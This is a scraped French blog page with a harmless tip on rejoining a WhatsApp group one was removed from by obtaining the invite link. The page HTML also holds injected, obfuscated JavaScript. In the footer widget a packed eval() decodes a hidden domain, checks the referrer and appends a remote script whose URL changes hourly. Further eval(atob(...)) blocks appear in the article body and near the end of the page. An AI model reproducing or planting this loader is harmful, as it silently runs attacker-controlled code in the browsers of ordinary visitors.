		<div class="post-thumbnail"><img width="800" height="548" src="https://zizasoft.com/wp-content/uploads/2022/04/mesa-mano-movil_3332.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2022/04/mesa-mano-movil_3332.jpg 800w, https://zizasoft.com/wp-content/uploads/2022/04/mesa-mano-movil_3332-300x206.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/04/mesa-mano-movil_3332-768x526.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>

		
		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
	<p>Il est évident que nos vies ont changé depuis l'arrivée de WhatsApp et <strong>nous vérifions toujours cette plateforme</strong> pour voir la publication des statuts. Aussi pour envoyer des notes vocales ou les écouter et ainsi de suite d'autres fonctions qui n'existaient pas et qui sont maintenant émulées par d'autres applications.</p>
<p>Mais une nouvelle modalité est également née pour envoyer des messages à plusieurs personnes à la fois et ce sont des groupes. Et sur ce sujet nous vous expliquerons <strong>comment rejoindre un groupe WhatsApp dont vous avez été retiré sans être ajouté.</strong></p>
<p>Pouvoir créer des groupes sur WhatsApp est également devenu un excellent moyen de partager des messages, des vidéos, des autocollants ou des fichiers avec de nombreuses personnes sans transférer le message. Et de cette façon <strong>, des groupes d'amis</strong> , des groupes du conseil de copropriété, des groupes de travail sont créés, et tout message partagé de cette manière atteindra tous ceux qui font partie du groupe.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/04/amigas-movil-grupo-whatsapp_3332.jpg" alt='les femmes rejoignent le groupe WhatsApp' width="800" height="532"></p>
<p>Lorsque des groupes sont créés, vous pouvez être l'administrateur dudit groupe, vous pouvez également recevoir l'invitation à faire partie d'un groupe. Mais il peut aussi arriver que pour des raisons que nous n'aborderons pas, vous soyez expulsé ou éliminé d'un groupe. Ainsi, dans l'article suivant, nous vous expliquerons comment vous pouvez <strong>entrer dans un groupe WhatsApp dont vous avez été supprimé</strong> , sans être ajouté.</p>
<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Comment rejoindre un groupe WhatsApp</h2>
<p>Comme vous le savez peut-être déjà, pour <strong>faire partie d'un groupe WhatsApp,</strong> vous devez être invité par son administrateur. Cela peut se faire de deux manières, la première consiste à recevoir un lien , qui est envoyé par l'administrateur à tous les contacts qui feront partie du groupe.</p>
<p>L'autre moyen qui existe est que l'administrateur lui-même vous ajoute et vous recevrez un message indiquant que vous faites partie d'un groupe. Mais il existe une autre façon de faire partie d'un groupe et c'est lorsque vous êtes le créateur ou l'administrateur d'un groupe, mais nous pouvons vous dire qu'il existe une astuce qui <strong>vous permettra d'entrer dans le groupe sans y être invité.</strong></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/whatsapp/comment-changer-deplacer-ou-transferer-facilement-whatsapp-sur-une-carte-sd/" target="_blank" rel="dofollow" class="u68aa5e9975efad0f7ccb185a8c2c7cc2"><!-- INLINE RELATED POSTS 1/2 //--><style> .u68aa5e9975efad0f7ccb185a8c2c7cc2 , .u68aa5e9975efad0f7ccb185a8c2c7cc2 .postImageUrl , .u68aa5e9975efad0f7ccb185a8c2c7cc2 .centered-text-area { min-height: 80px; position: relative; } .u68aa5e9975efad0f7ccb185a8c2c7cc2 , .u68aa5e9975efad0f7ccb185a8c2c7cc2:hover , .u68aa5e9975efad0f7ccb185a8c2c7cc2:visited , .u68aa5e9975efad0f7ccb185a8c2c7cc2:active { border:0!important; } .u68aa5e9975efad0f7ccb185a8c2c7cc2 .clearfix:after { content: ""; display: table; clear: both; } .u68aa5e9975efad0f7ccb185a8c2c7cc2 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u68aa5e9975efad0f7ccb185a8c2c7cc2:active , .u68aa5e9975efad0f7ccb185a8c2c7cc2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u68aa5e9975efad0f7ccb185a8c2c7cc2 .centered-text-area { width: 100%; position: relative; } .u68aa5e9975efad0f7ccb185a8c2c7cc2 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u68aa5e9975efad0f7ccb185a8c2c7cc2 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u68aa5e9975efad0f7ccb185a8c2c7cc2 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u68aa5e9975efad0f7ccb185a8c2c7cc2:hover .ctaButton { background-color: #2980B9!important; } .u68aa5e9975efad0f7ccb185a8c2c7cc2 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u68aa5e9975efad0f7ccb185a8c2c7cc2 .u68aa5e9975efad0f7ccb185a8c2c7cc2-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u68aa5e9975efad0f7ccb185a8c2c7cc2:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u68aa5e9975efad0f7ccb185a8c2c7cc2-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment changer, déplacer ou transférer facilement WhatsApp sur une carte SD</span></div></div></div><div class="ctaButton"></div></a></div><h2>Comment revenir à un groupe qui a été supprimé</h2>
<p>Un des aspects importants que nous devons prendre en compte et qui nous permettra de <strong>faire partie du groupe WhatsApp</strong> dont nous avons été éliminés. C'est que nous ne sommes pas bloqués et pour cette raison nous pouvons réaliser l'incorporation dans le groupe. Comme nous ne voulons pas être ajoutés à nouveau ou ce n'est pas possible car l'administrateur nous a supprimés sans consentement.</p>
<p>Nous pouvons faire deux choses et elles sont identiques avec lesquelles vous pouvez faire partie d'un groupe lorsque vous n'êtes pas l'administrateur. Le premier d'entre eux est de parler à <strong>l'un des membres dudit groupe,</strong> bien sûr ce n'est pas l'administrateur. Et demandez à être inclus, bien que cela puisse donner l'impression que vous demandez à être ajouté.</p>
<p>Et l'autre méthode que nous pouvons utiliser pour revenir faire partie du groupe dont nous avons été éliminés est <strong>d'obtenir le lien. </strong>Bien sûr, cette astuce fonctionnera si le groupe en question a été créé de cette manière. Si votre groupe a été créé parce que l'administrateur vous a ajouté, cette méthode ne fonctionnera évidemment pas pour vous.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/04/mano-movil_3332.jpg" alt='main mobile rejoindre le groupe WhatsApp' width="800" height="578"></p>
<p>Vous pouvez donc demander à l'un des membres du groupe de vous envoyer le lien et ainsi n'avoir aucun problème à y revenir <strong>sans être ajouté. </strong>Comme vous pouvez le constater, vous avez toujours la possibilité de revenir dans le groupe et de ne pas en sortir par simple caprice de l'administrateur.</p>
<p>Et de cette manière simple et rapide comme mettre une vidéo dans un appel vidéo , nous sommes arrivés à la fin de ce tutoriel pédagogique. Que je puisse vous montrer tout ce que vous devez savoir pour <strong>entrer ou rejoindre un groupe WhatsApp dont vous avez été supprimé sans être ajouté.</strong></p>
<!-- CONTENT END 2 -->
				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/whatsapp/comment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=Comment entrer ou rejoindre un groupe WhatsApp dont vous avez été supprimé sans être ajouté&url=https://zizasoft.com/whatsapp/comment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=Comment entrer ou rejoindre un groupe WhatsApp dont vous avez été supprimé sans être ajouté%20-%20https://zizasoft.com/whatsapp/comment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/whatsapp/comment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute/&text=Comment entrer ou rejoindre un groupe WhatsApp dont vous avez été supprimé sans être ajouté" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#[base64]" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-savoir-qui-a-vu-mes-statuts-whatsapp-en-mode-cache/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/saber-quien-mira-estados-whatsapp-modo-oculto-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment savoir qui a vu mes statuts WhatsApp en mode caché</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-voir-les-nouveaux-statuts-de-mes-contacts-whatsapp/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/manejar-app-whatsapp-tactil-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment voir les nouveaux statuts de mes contacts WhatsApp ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-desactiver-les-statuts-whatsapp-dun-contact/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/hombre-usando-whatsapp-verde-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment désactiver les statuts WhatsApp d'un contact</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-envoyer-des-images-sur-whatsapp-sans-perdre-la-qualite/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-envoyer-des-images-sur-whatsapp-sans-perdre-la-qualite-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment envoyer des images sur WhatsApp sans perdre la qualité</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-creer-un-lien-direct-vers-votre-numero-whatsapp/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-creer-un-lien-direct-vers-votre-numero-whatsapp-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment créer un lien direct vers votre numéro WhatsApp</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-activer-whatsapp-sans-utiliser-le-code-de-verification/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/movil-whatsapp_6419-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment activer WhatsApp sans utiliser le code de vérification</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/whatsapp/comment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3083' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/whatsapp/" itemprop="item"><span itemprop="name">WhatsApp</span></a></li><li ><span itemprop="name">Comment entrer ou rejoindre un groupe WhatsApp dont vous avez été supprimé sans être ajouté</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AsapTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 10:28:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3yDnmyL1mgE77xfFzKY5Gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768688111045');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>